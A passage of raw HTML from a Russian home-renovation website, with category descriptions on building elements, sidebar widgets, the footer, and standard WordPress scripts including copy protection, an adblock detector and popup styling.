	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/odnoskatnye-navesy-iz-profnastila/"><img width="200" height="200"   alt="Односкатные навесы из профнастила" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Односкатные навесы из профнастила" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/odnoskatnye-navesy-iz-profnastila-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Односкатные навесы из профнастила</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/ceny-na-zhk-oblaka-v-tyumeni-dostupnoe-zhile-v-prestizhnom-komplekse-oficialnyj-sajt/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/07/1-300x147.png" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/07/1-300x147.png" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Цены на ЖК &#171;Облака&#187; в Тюмени: доступное жилье в престижном комплексе (официальный сайт)</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/uteplenie-doma-penopolistirolom-snaruzhi/"><img width="200" height="120"   alt="Утепление дома пенополистиролом снаружи" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/uteplenie-doma-penopolistirolom-snaruzhi1-копия.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="120" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/uteplenie-doma-penopolistirolom-snaruzhi1-копия.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Утепление дома пенополистиролом снаружи" loading="lazy" /></noscript><span class="rpwwt-post-title">Утепление дома пенополистиролом снаружи</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kleim-oboi-na-krashenye-steny/"><img width="200" height="200"   alt="Клеим обои на крашеные стены" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Клеим обои на крашеные стены" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Клеим обои на крашеные стены</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/vnutrennyaya-otdelka-sten-dachi/"><img width="200" height="123"   alt="Внутренняя отделка стен дачи" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/vnutrennyaya-otdelka-sten-dachi1.jpg 400w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/vnutrennyaya-otdelka-sten-dachi1-355x216.jpg 355w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/vnutrennyaya-otdelka-sten-dachi1.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="123" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/vnutrennyaya-otdelka-sten-dachi1.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Внутренняя отделка стен дачи" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/vnutrennyaya-otdelka-sten-dachi1.jpg 400w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/vnutrennyaya-otdelka-sten-dachi1-355x216.jpg 355w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Внутренняя отделка стен дачи</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/usilenie-proema-v-kirpichnoj-stene/"><img width="200" height="200"   alt="Усиление проема в кирпичной стене" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/usilenie-proema-v-kirpichnoj-stene-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/usilenie-proema-v-kirpichnoj-stene-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/usilenie-proema-v-kirpichnoj-stene-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/usilenie-proema-v-kirpichnoj-stene-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/usilenie-proema-v-kirpichnoj-stene-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Усиление проема в кирпичной стене" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/usilenie-proema-v-kirpichnoj-stene-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/usilenie-proema-v-kirpichnoj-stene-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/usilenie-proema-v-kirpichnoj-stene-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Усиление проема в кирпичной стене</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kondicionery-mitsubishi-electric-preimushhestva/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/a5643e526035c563955aa038cfe62395-1200x800-1-300x200.png" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/a5643e526035c563955aa038cfe62395-1200x800-1-300x200.png" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Кондиционеры Mitsubishi Electric &#8212; преимущества</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/osnovnye-materialy-dlya-asfaltirovaniya/"><img width="200" height="200"   alt="Основные материалы для асфальтирования" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/tehnologiya-asfaltirovaniya-dorog_5-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/tehnologiya-asfaltirovaniya-dorog_5-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/tehnologiya-asfaltirovaniya-dorog_5-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/tehnologiya-asfaltirovaniya-dorog_5-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/tehnologiya-asfaltirovaniya-dorog_5-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Основные материалы для асфальтирования" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/tehnologiya-asfaltirovaniya-dorog_5-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/tehnologiya-asfaltirovaniya-dorog_5-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/tehnologiya-asfaltirovaniya-dorog_5-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Основные материалы для асфальтирования</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="https://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a> » <span class="breadcrumb_last" aria-current="page">Монтаж электропроводки &#8212; скрытый и открытый способы</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=4cbd7fc492')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769922241' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"2bc365444e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
